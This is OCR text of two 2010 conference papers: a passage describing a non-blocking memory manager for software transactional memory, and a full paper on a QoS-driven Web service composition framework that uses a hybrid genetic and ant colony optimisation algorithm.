In this paper, the design and implement of a no-blocking memory manager of STM is presented. For the multi-threads environment, the new memory manager uses a pure private heap allocation scheme that a private heap is allocated for each thread with the use of a private manager for managing memory locations and a global manager is responsible for managing these private managers. The private manager is composed of memory allocator, memory nursery and garbage cleaner, which independently deal with memory allocations, memory reclamation and cleaning memory locations. It contains all memory operations. On the garbage cleaner, we modify the epoch-based reclamation scheme for a shared operation and design the epoch for each transaction. The garbage cleaner compares epochs of objects with the epochs of current transactions when a transaction is about to end. The memory nursery reclaims the memory locations after garbage objects are cleaned. This enables memory locations to be reused. In addition, a detection mechanism of threads is designed to inspect delayed threads or aborted threads, which supports the requirement of non-blocking synchronization of the memory manager and software transactional memory system.

Finally, the performance of the new memory manager is tested with several traditional programs. Results show that this new memory manager has higher performance, especially for several programs that have much more memory read/write operations.

II. SOFTWARE TRANSACTIONAL MEMORY

In order to find better parallel programming method, many research works have been done. Currently, the most promising one is Transactional Memory(TM). The main idea of transactional memory is using transaction mechanism to ensure the consistency of data shared among threads. Its final goal is that system could provide a simple programming abstraction to the programmer for convenient programming. Programmers do not need to consider the synchronization among threads and worry about deadlocks, priority inversion or preemption brought by locks [1].

TM can be implemented as Hardware Transactional Memory (HTM), Software Transactional Memory (STM) and Hybid Transactional Memory (HyTM). Though we cannot aim for the same overall performance as HTM or HyTM, the advantages of software transactional memory is obvious in terms of applicability to current machines, especially for multi-core processors [2].

In STM, transactions have a life cycle as depicted in Figure 1 which can be divided into five phases: initialization phase, execution phase, waiting phase, arbitrating phase and summission phase. Due to the concurrent execution of multiple threads in a system, there must have access to the same shared data objects which cause data conflict. A transaction can change its state in these five stages.

1). Initialization: Start a transaction execution and finish global and local initialization. Global Initialization is done by transaction of main thread and other new transactions

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.43

only perform local initialization and load the context in the global transaction setting.

2). Execution: Execute user code in a transaction. In this process, STM system responses for transaction data conflict detection and arbitration.

3).Waiting: In a STM system with transaction priority, the execution order of transactions is decided by priority. A transaction cannot be committed until it gets the highest priority. In a STM system without priority, transactions may be submitted in any order or in accordance with the implementation of other design strategies [3].

4). Arbitrating: A transaction applies to summit and wait for the STM system to arbitrate. A transaction can submit when it obtains permission, rolls back or waits without permission.

5). Submission: Change the state of a transaction, all data will be submitted.



Figure 1 Life cycle of a transaction

III. MEMORY MANAGE IN STM

In the STM system, there are a large number of memory allocations and release operation taken place during the execution of transactions. The performance of transactions is related to memory management, so an effective memory management mechanism is very important. A memory manager is necessary to manage the allocation, release and garbage collection of memory unit and so on. Many STMs use memory manager of programming languages (such as java and C#) which can release the burden from designers and programmers. However, the cost of this automatic memory management mechanism is high which decreases the performance of system. There are some programming languages (such as C/C++) without automatic memory management mechanism. In STM realized in such languages memory manager needs to be designed which will increase the complexity of development and application, but it will improve the system performance.

The first thing in the design of memory management is to decide the granularity of memory management which can affect the system performance and programmers' programming. On one hand, if the granularity is too small, it will become difficult for programming and the system overhead will increase. On the other hand, if the granularity is too large, the system validation overhead will increase and if transactions don't succeed, the overhead of rollback will be heavy. So an appropriate granularity of memory management in STM is extremely important in system design.

To implement an effective memory manager, we should take many aspects into account, including meta-data structures, programming language, system execute performance, etc. A good memory manager should include following characteristics:

1). It deals with shared data structures in transactions rather than threads.

2). It must adapt the STM execution environment, including software environment and hardware environment. For example, some non-blocking memory manager uses the DCAS atomic instructions, which does not exist in some systems.

3). It must ensure the characteristics of non-blocking in the execution of a transaction. It means that when a transaction of a thread applies for allocating, recycling or releasing memory unit, the execution of other transactions should not be affected [4].

4). Under normal circumstances, garbage collection should be implicit in the memory manager, but programmers should be allowed to do it explicitly. Two types of garbage collection should co-exist.

IV. MEMORY MANAGER DESIGN

In our STM system developed in C++, we design and implement a non-blocking memory manager MG. It applies multi-thread private heap allocation scheme and epoch-based reclamation scheme. In this section, we describe an overview of MG, the data structure, the design of memory allocator, nursery and garbage cleaner.

In MG, there is a global manager which is responsible for managing private heaps of all threads while all memory operations of transactions are done in the private heap of each thread. During a thread initialization, it creates a private heap manager, and then the private manager apply for memory to global manager and return private heap address to global manager. During the execution of transactions, private heap manager is responsible for memory allocation, delete, and reclaim. Each thread's private heap manager is the core of the entire MG manager. The structure of a private heap manager is shown in Figure 2. Private heap manager contains a memory allocator, a nursery and a cleaner. Memory allocator carries out the allocation of memory blocks. Memory nursery manages used memory. Garbage cleaner is with responsibility for cleaning garbage memory blocks.



Figure 2 Structure of private heap manager

A. Data Structure

1). Data Structure of Memory Block

MG uses blocks to manage memory. Each memory block structure contains a next pointer, object size region and a payload data region. The lowest bit in object size region is a clean bit which indicates that this block can be reclaimed for reuse. The payload data region is practically operated by transactions on threads. The structure is shown in Figure 3.Pointer head_ptr points to the header of the linklist of all memory blocks.



Figure 3 Data structure of memory block

2). Linklist of Allocator

The allocator uses S_block_list and B_block_list to manage two different types of memory blocks to meet memory requirements, as shown in Figure 4 and Figure 5. S_block_list manage regular small memory blocks to meet the usual memory needs which are 64bytes, 128bytes, 256bytes, 512bytes, 1024bytes and 2048bytes. B_block_list is designed to manage irregular large block more than 2048 bytes.



Figure 4 S_block_list



Figure 5 B_block_list

3). Data Structure of Nursery

Data structure of Nursery is shown in Figure 6. Nursery uses two main lists: temp_manage_list and long_manage_list, to manage memory block. In order to effectively manage the memory block being used, the two lists have adopted double linklist and a threshold is added to each linklist. The roles of the thresholds in the two lists are different. In temp_manage_list, when the number of memory blocks reaches the threshold, memory blocks will be deleted from the list and put into the long_manage_list, while in the long_manage_list, nursery does not reclaim free blocks when the number of blocks doesn't reach its threshold.

Temp_manage_list is designed in order to implement reclaim inspection mechanism. But only when free block is put into long_manage_list, reclaim can be done.



Figure 6 Linklist of Nursery

4). Data Structure in Cleaner

There are four structures in cleaner: delete_committed_list, delete_aborted_list, temp_garbage_list and garbage_list. Delete_committed_list as shown in Figure 7 keeps memory blocks needed to be abandoned when transaction is committed. Delete_aborted_list keeps memory blocks used in transaction execution which should be abandoned when a transaction aborts. When a transaction commits or aborts, these abandoned memory blocks will be return to cleaner. Cleaner first keeps them in temp_garbage_list. When threshold is reached, the structure of temp_garbage_list will be put into garbage_list and marked with epoch.



Figure 7 structure of delete_committed list

B. Design of Allocator and Nursery

In MG, each thread has a private heap. All transactions requesting for memory in the thread will be allocated from the private heap. Before the execution of a transaction, it gets the address of private heap and needn't apply again. When transaction finishes, it will not delete private heap. During life cycle of a thread, global memory manager maintains its private heap until the program finishes.

The initialization of private heap is to build data structure while memory will not be partitioned. When a transaction begin to run and apply for memory block, allocator will first change the applied size to standard size and then search for free memory block in the list of that block size. If there are free blocks in the list, the address of the memory block will be returned and if there is no free block, allocator will partition a new standard memory block and allocate it to the transaction. If there is no enough space in private heap, allocator will apply new area in global heap. When allocating finishes, allocator will return the address of memory block to Nursery and Nursery adds it to temp_manage_linklist in the nursery. When temp_manage_linklist rearches to the threshold, Nursery will check the state of memory blocks in the linklist. If Nursery finds that a block has been deleted by cleaner, the block will be returned to allocator. If a block is being used, it will be added to long_manage_list. Nursery will check and clean all the memory blocks with delete flag in the long_manage_list and return these blocks to allocator.

It should be noted that when there is no enough memory in private heap, thread will apply memory from global heap and this will cause competition of two threads. To solve this problem, one thread must wait until the other thread finish. Thus all threads will get memory they need and ensure the character of lock-free.

C. Design of Cleaner

Our garbage clean scheme is epoch-based reclamation. Epochs are set on transactions. Each thread has its own epoch. The thread updates its epoch when the transaction is about to start or end. A running transaction cannot attempt to update the epoch. The cleaner scans delete_committed_list or delete_aborted_list. It will clean the garbage objects in lists if it finds that those epochs of objects are smaller than epochs of concurrent threads. Nursery can reclamate blocks after the garbage cleaner deletes blocks (the clean bit is set to 1).

In STMs, the garbage is related to the last state of the transaction, since STM updates the copy of the data object. The garbage object is the old version object when the transaction is committed. In another case, the garbage object is the new copy of the data object when the transaction is aborted. Hence, we make two lists manage different the objects: delete_committed_list and delete_aborted_list.

In MG memory manager, the cleaner cannot return the garbage blocks to the runtime system and not return to the allocator. The cleaner only sets the clean bit. The reclamation of the objects is performed by the nursery.

We set the epoch on the transaction since all shared operations are contained in a transaction. At the start of a thread, the value of the epoch is zero. When the transaction is about to start, the epoch is updated to 1. When the transaction is about to finish, the value is updated (the increment value).

The time when the garbage objects are safely cleaned is that threads do not hold the reference to objects. There are three types of the reference in transaction: private references, references of other transactions and reference of memory manager. As the memory blocks are not returned to the runtime system, the reference of memory manager is legal. For private reference of the transaction, the transaction cannot hold the reference to objects when the garbage cleaner starts. Then, private references affect the clean and the reclamation of objects. However, references of other transactions cannot be assured when a transaction begins to run the garbage clean. However, we can attempt to clean the older garbage objects by comparing their epoch with epochs of all current concurrent threads.

V. PERFORMANCE EVALUATION

MG is implemented in C++. We use three test programs to evaluate the performance of MG and the results are compared with the MallocHeap memory allocator[5].

Our experiments are conducted on a 1.6GHz 2-core Intel E2140 with 1MB of L2 cache and 32KB of L1 I-cache and 32KB of L1 D-cache. Runtime environment were Microsoft Visual C++ 6.0 with POSIX multithread library and RSTM Win32 library, and operation system were Windows XP Professional (SP2). The number of worker threads varied from 1 to 32.

In HashTable program, there are not too many lookup operations, so memory manager performs roughly equal numbers of read and write operations. Test indicates that MG memory manager is faster than MallocHeap manager, as Figure 8 shows.

MG memory manager reveals the advantage of memory allocation and reclamation in the case of LFUCache and Counter Test as shown in Figure and Figure 10. The reason is that these two programs perform significantly more write operations than other programs [6].



Figure 8 HashTable Test



Figure 9 LFUCache Test



Figure 10 Counter Test

VI. CONCLUSION

The memory allocator, nursery and cleaner support an effective memory management scheme in STMs. The mechanism detecting and handling errors assures the non-blocking synchronization of MG memory manager. Test results indicate that the performance of MG is satisfying.

[1]. J.R.Larus, R.Rajwar. Transactional Memory[M], New York: Morgan & Claypool, 2007.

[2]. H.Sundell. Wait-free reference counting and memory management[C]. In Proc. 19th Intl. Parallel and Distributed Processing Symp., Apr. 2005.

[3]. J.Gottschlich, D.A.Connors. Extending Contention Managers for User-Defined Priority-Based Transactions[A], In: Proceedings of the 2008 Workshop on Exploiting Parallelism with Transactional Memory and other Hardware Assisted Methods[C], April, 2008.

[4]. M.M.Michael. Hazard pointers: Safe memory reclamation for lock-free objects[C]. IEEE Trans. on Parallel and Distributed Syst., 15(6):491–504, June 2004.

[5]. T.E.Hart, P.E.McKenney, A.D.Brown. Making Lockless Synchronization Fast: Performance Implications of Memory Reclamation[J]. IEEE. 2006.

[6]. Gidenstam, M.Papatriantafilou, H.Sundell et al. Efficient and Reliable Lock-Free Memory Reclamation Based on Reference Counting[C]. In Proc. 8th I-SPAN, 2005.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

A QoS-based Web Service Dynamic Composition Framework

Lou Yuan-sheng, Tao Zhen-hong, Yue Lu-lu
College of Computer and Information
Hohai University
Nan jing, China
E-mail: Wise.lou@163.com

Xu Hong-tao, Xi Zhi-hong,Wu Zhi-feng
Data Management Center
Zheng zhou Human Resource and Social Security Bureau
Zheng zhou, China

***Abstract*—With more and more applications are developed by Web services, the importance of QoS for Web services combination are becoming increasingly. According to the problems about process of developing Web services and QoS global optimization of Web services composition, the paper design and implement a QoS-based Web service combination framework which supports the visualization modeling and the process of dynamic Web service selection. The paper introduces the overall structure and operating mechanism of the framework, and focus on the implementation of the Web services publish module, process design module. An improved QoS global optimization algorithm, including the methods and characteristics of the realization are introduced in the paper. Finally, a simple Prototype system is also presented.**

Keywords: service composition; process design; global optimization method of QoS ;

I. INTRODUCTION

With the growing up of e-commerce, the application based on Web model increasing rapidly, Web based applications running from localized to globalization[1]. Web service composition[2][3] is to build value-added services and Web applications by integrating existing elementary Web services. Because a lot of composite Web services can be constructed when there exist many combination paths and numerous candidate services for each task, How to find the optimal composite Web service according to consumer's QoS constraints and preferences is still a challenge problem.

The study of almost existing framework for Web service composition are focus on services combination running, and take less attention to QoS scalability and the QoS global optimization of Web services composition. Such as the the CWS system by Beihang University[4] focus on the modeling, running, monitoring management of the services composition. The core module of CGSP platform[5] is the job manager, its main functions including service request submission, scheduling, state management, synthesis and application of process management. The paper[6] presents a QoS optimization method based on simulated annealing algorithm In CGSP platform, but the solution efficiency need to be improved.

The importance of optimization problems of QoS are becoming increasingly evident. At present, global optimization algorithms commonly used are 0-1 heuristic algorithm, genetic algorithm[7][8], simulated annealing algorithm, ant colony algorithm[9][10] ,and particle swarm algorithm etc. On account of the universality application of ant colony algorithm and genetic algorithm for combinatorial optimization problems, in this framework, ant colony algorithm and genetic algorithm are used for solving global optimization problems of QoS, and put forward a hybrid algorithm which syncretize the advantages of ant colony algorithm and genetic algorithms.

In addition, most of the current Web service composition frameworks approach to development by hard coding method in accordance with business logic[11], and few of the combination framework provides visual modeling tools.

This paper design a dynamic selection Web service composition framework based workflow and QoS, and also implemented a prototype system. It uses visual interface to implement customization of Web service composition process, and can achieve the dynamic selection of the appropriate service by the use of global optimization algorithms according to the needs of combined service QoS and the QoS of available services.

II. THE ARCHITECTURE OF THE FRAMEWORK

Web services Combination are composed of multiple Web services loosely coupled workflow process in the Internet environment, so the support system for combination of Web services needs to have the function of modeling, synthesis, provide operating interface and others. In this paper, a Web services combination support system architecture shown in Figure 1.



Figure 1. Architecture of the framework

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.44

The part in the dash box does not belong to this system, the function of other parts which belong to this system describe as following:

- **Web services publish module.** This module provides a unified service registry interface for the service provider which registered to different UDDI registry. With this interface, the service can be easily published to the service registry. At the same time, it will Provide QoS attribute information which provided by the service publisher to the QoS processing module, and store into QoS attributes database classified.
- **Web services combination design tool.** This module provides visual design tools for business process developer or service users. The tools Support developers complete the definition of Web services composed architecture and task requirements, and translate contents of the view into XML documents which with service attribute information.
- **Web services search engine.** This module analysis the XML document provided by design tools which with services attribute information, and generate list of available services by search for available services in the UDDI registry.
- **QoS processing module.** This module consists of four parts. The first is to find and record the contents of QoS attributes in the database for optimal use. Second, It provides QoS property registration, modification and the add, adjust function about formula for calculating related property values which used to adapt to the growing collection of service QoS. Third, it provide special treatment for user-defined properties, this can meet the specific QoS requirements of some users. Finally, it provide QoS global optimization algorithm of Web services combination, and thus gives out several groups of solutions to meet the QoS global optimum, which improve the reliability of Combination of Web services.
- **Execution interface of Web service composition.** This system does not provide Web services composition runtime environment, Web services composition are executed by external engine. It provides the combination of services running processes structure and the specific information of various tasks used service to support of the executing process. In order to facilitate the execution of an external engine, this interface defines message format manual according to the difference of Web services combinations execution engine requests.
- **Related Database.** This module Include the UDDI registry and the QoS database. UDDI registry Category deposited Web services related information which can be accessed in internet environment. Service registry database itself is not the component of the system, the system only provide the interface which to access service registry. QoS database which is component of the system store the records of the Web service QoS attribute information, and provide QoS support for of Web services combination together with the QoS processing module.

III. FEATURES AND OPERATION MECHANISM OF THE FRAMEWORK

A. *Features of the framework*

The framework presented in this paper has the following characteristics.

1) ***Service dynamic combination.*** This dynamic combination of services refers to generate the execution program of this services combination dynamicly according to a list of available services which the service Search Engine given by the use of QoS Global Optimization Algorithm in the time after the establishment of a combination of processes have been identified and before the combined service is running, and give external execution engine to execute. This services combination program will be disabled after its running. In order to ensure that each execution can be obtained the current QoS global optimal solution, it need to re-used optimization algorithm to get the optimal combination options of QoS in the time of this services combination needs to be run next time.

2) ***QoS Scalability.*** This paper establishes a QoS scalable Web Service composite frame based on the study of existing QoS management system. Scalable management system that contains two meanings.

- The extension is to modify, add, and attribute calculation of the attributes which need to modify an existing QoS attributes or need to add to the existing QoS model attributes.
- The expansion of user-defined attributes. Such extensions can provide some special services to meet a few specific QoS requirements. In this framework, these special properties will be made the following treatment: Based on the user requirement, service search engine search the atomic services to generate list. If a service which in the list and with user required functions lack of the records of the special QoS attribute value ,then calculate the current average value of the property, and add the value (80% * average) of this atomic services in the property into the QoS database.

B. *The executing mechanism of the Framework*

For Web service composition, the first is to publish WSDL of the services and the related QoS attributes information to the UDDI and QoS database in the platform by the service providers. Web services publish module act to process WSDL or other relevant data provided by service providers, it sent service functions data to the UDDI registration center, at the same time give the reading service corresponding QoS attribute to QoS processing module, and

submit to QoS database by the QoS processing module to process.

When Service users use the service, the user establish workflow of Web service combination according to the requirements through the Web services combination platform design tools. In time of Web services Combination construction, first to establish the service workflow and designated service business logic, and deliver the confirmed process of service to the service search engine, the service search engine will search and match the appropriate Web service automatically. The QoS global optimization sub-module in QoS processing module responsible to screen out Optional Service queue which being Search out, and generate QoS global optimal combination programs. Finally, the combination will be deliver to Web service execution engine interface, external Web service execution engine is responsible for the completion of the entire Web services combination executing process. The whole process shown in Figure2:



Figure 2. The execution process of the system

IV. QoS Optimization

A. A Hybrid Algorithm for QoS optimization problems

According to the analysis to the algorithm, this paper will presented a hybrid algorithm based on genetic algorithm(GA) and ant colony algorithm(CA).The basic idea is using the pheromones from CA in GA, then we can judge whether the genes good or bad. This algorithm will provide CA with pheromones which is absent at the start of the algorithm; as the GA working, not only complete advanced chromosomes will be saved, but also we can remain advanced genes as much as possible by the pheromones from CA, and ensure the generation's variety, which will prevent the appearance of precocious(ends too early).

In the GA' computing, we only know the status of the whole chromosome, and decide whether abandon or not on this. Therefore, we may lose some good genes in the bad chromosomes in the process of crossover and mutation. So now in this article we connect the rules of CA and the structure of chromosome in GA, interconvert them. The CA chooses the best individual from the generation we get every time, and then switch the chromosome into the rules of CA, and now we get new pheromones for the model. When the rules transfers, associated information of the pheromones will change at the same time, rules with more pheromones denote good genes, otherwise bad genes. At last we can list all the status of genes of the model, to prepare for the crossover and mutation.

The process diagram of the algorithm is shown as Figure3, it has the same control process as the GA, while the strategy of choosing, crossover and mutation different.



Figure 3 Process of the Hybrid Algorithm

The steps of the algorithm as follow:

1. Coding and create the first generation

In the hybrid algorithm we use integer codes as the F chromosome codes, the order is the same with the Web Service, to ensure the coding can transfer smoothly between CA and GA. Create the first generation randomly.

2. Compute the value of fitness

Compute the value of fitness of the chromosomes from generations by using the QoS calculation method we already have.

3. Election

The choosing strategy is based on the strategy of the basic GA, and improves when needed.

In the hybrid algorithm, we have two tasks to complete in the election process. First we have to choose a better generation of fixed size, and put them into the cross pool, for crossover and mutation. Second we need find the individual, who has the max value of the fitness function in visible generations, and transfer its chromosome structure into the rules of CA, and calculate the distribution of the pheromones, to get new pheromones.

4. Crossover and Mutation

Crossover Strategy: Do crossover on chromosome A, choose a random chromosome B from the pool as the operand of A. Compare every genes of chromosome A and B. If on gene X, chromosome A is better than B, then keeps this gene of A in the next generation, do this process for several time, until the whole chromosome. Hold chromosome A,B for the next generation.

Mutation Strategy: Traversal the genes of chromosomes, decide whether the gene need mutation on the mutation probability. If need, then use the roulette strategy to get a new mutation by the status of all the genes in the chromosome, then mutation finished.

5. Converge

Decide whether the algorithm is convergence or satisfy to the end condition, if yes, stop the algorithm, if not, turn to step2, and run again.

B. Optimization execution Process

This paper presents a hybrid algorithm based ant colony algorithm and genetic algorithm to calculate the optimal program of Web services combination. After the user establish a flowchart, it select appropriate algorithm to execute the QoS optimization. The system will first export the flowchart as XML documents, and obtain the list of available services according to the document information query database and UDDI. Then start using the optimization algorithm to compute the optimal combination programs, Optimal programs and their scores will be returned finally. The execution of the process shown in Figure 4



Figure 4 Optimization algorithm execution workflow

V. PROTOTYPE SYSTEM

This paper presents a prototype system in order to verify the research results. The prototype system has developed using JDK1.6 In the Windows environment. Database using MySQL Server5.0, and application server uses Tomcat6.0.

A. Web Service publish Module

This modules provide the platform of input service information for service publisher, and such information is saved into the database. The relevant information of Web services which input by system obtain interface will be done data classification, data are classified into two categories, one kind is functional properties of Web services, the other kind is the non-functional properties of Web services. The part of functional attributes data save into the UDDI database, some non-functional properties(QoS) information save into QoS database.The execution process to store information shown in Figure 5.



Figure 5 The execution sequence diagram of publish module

B. Web service composition process design module

Structured process model is a kind of standard structure process model which with excellent structural properties and behavior characters, it can express the scene of the most kinds of combinations in practice. Most of the current mainstream description languages (such as BPEL4WS, WSFL, BPML, etc.) are all support the description of structure process model. In the process of service composition, it in general include four types of control structure which is Sequential structure,concurrent structure, choose structure and loop structure, each control structure contains a number of processes related Web services.

The process design tool in this article includes the above-mentioned four kinds of flow structure, by dragging the mouse to create basic components of workflow composed, use the connection Line tool to indicate the execution sequence between the task.

The Process Builder uses the GEF (Graphical Editing Framework)[12] plug-in component of Eclipse, it implemented as a visual graphical editor plug-in component of Eclipse. In time of actual practical, the plug-in component will be packaged as RCP (Rich Client Application) program in order to make it become to independent running applications in Windows platform.

Design tools represent different models in graphical method, each object model corresponds to a EditPart to responsible for registering listeners to the model object and trigger the listener event. The monitored different events that will trigger different operating strategies (Policy) which includes the operation strategy to the container,node,connecting lines, layout, etc. Command object implements the direct modification method to the model. When operation's strategy is established this time, the model will execute related operations individually according to the operation sequence of the strategy, these work will be reflected in the view on the model, and now an operation process of the model finished finally.

C. *Searching and Interface Modules*

Web Service search module search for available services by using the way of database Query. It reads the xml documents which the process design tool exported, and Use JUDDI to realize the operations to UDDI database.

External execution engine interface is essentially a file parsing and generation system. The Interface parse the generated Web services combination program at first, then according to different criteria for the execution engine to produce execution documents which corresponding to this engine, and hand it to this engine to execute.

VI. CONCLUSION

This paper design and implement a Web services combination dynamic selection framework based on QoS and visual process modeling supported, and describes the system overall structure and operating mechanism. The paper emphasis describes the QoS global optimization algorithm the system involved, and gives out an improved hybrid algorithm. By the use of implement editor framework of GEF, this paper achieve a Web services process design editor which contains Various, and a simple Prototype system is also implemented.

ACKNOWLEDGMENT

The work is supported by the National High-Tech Research and Development (863) Plan of China under Grant No.2007AA01Z178. We also thank the guidance from Professor Wang Zhijian who is the famous expert of Hohai University.

REFERENCES

[1] YUE Kun,WANG Xiao-Ling,ZHOU Ao-Ying. Underlying Techniques for Web Services: A Survey. Journal of Software, 2004, 15 (03): 428-442

[2] R. Hull, M. Benedikt, V. Christophides, and J. Su. E-services: A look behind the curtain. In Proc. ACM Symp. on Principles of Database Systems, 2003.

[3] Aphrodite Tsalgatidou, Thomi Pilioura, An Overview of Standards and Related Technology in Web Services, Distributed and Parallel Databases,12,125-162,2002

[4] Zong-Xia Du,Jin-Peng Huai,Yong Wang,Yu Zhang. Research and implementation of composite Web service supporting system. Journal of Beijing University of Aeronautics and Astronautics, 2003, 29 (10): 889-892

[5] CGSP Working Group. Specification of Design of China Grid Supporting Platform. Beijing: Tsinghua University Press, 2004(in Chinse)

[6] JIN Hai,CHEN Han-Hua,LU Zhi-Peng,NING Xiao-Ming. QoS Optimizing Model and Solving for Composite Service in CGSP Job Manager[J]. CHINESE JOURNAL OF COMPUTERS. 2005,28(4):578-588

[7] Holland, J.H.. Concerning Efficient Adaptive Systems. In Yovits, M.C.,Eds., Self-Organizing Systems, 1962, 215-23

[8] Holland, J.H.. Adaptation in Natural and Artificial Systems, 1st ed., 1975, 2nd ed., Cambridge, MA: MIT press, 1992.

[9] Dorigo M, Maniezzo V, Colorni A. Ant system: Optimization by a colony of cooperating agents .IEEE Trans on SMC, 1996.

